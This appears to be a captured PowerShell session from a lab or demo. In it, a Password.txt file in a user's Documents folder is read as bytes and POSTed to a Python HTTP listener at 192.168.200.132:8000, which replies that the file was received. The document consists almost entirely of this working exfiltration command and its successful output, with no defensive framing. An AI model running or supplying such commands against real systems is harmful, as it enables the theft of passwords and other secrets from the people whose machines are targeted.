 PS C:\Users\noname\Documents> $FilePath = "C:\Users\noname\Documents\Password.txt"
$Url = "http://192.168.200.132:8000"
$FileBytes = [System.IO.File]::ReadAllBytes($FilePath)
Invoke-WebRequest -Uri $Url -Method POST -Body $FileBytes
PS C:\Users\noname\Documents>
StatusCode        : 200
StatusDescription : OK
Content           : {70, 105, 108, 101...}
RawContent        : HTTP/1.0 200 OK
                    Date: Thu, 14 Aug 2025 08:42:36 GMT
                    Server: BaseHTTP/0.6 Python/3.13.3
                    File received successfully
Headers           : {[Date, Thu, 14 Aug 2025 08:42:36 GMT], [Server, BaseHTTP/0.6 Python/3.13.3]}
RawContentLength  : 26
PS C:\Users\noname\Documents>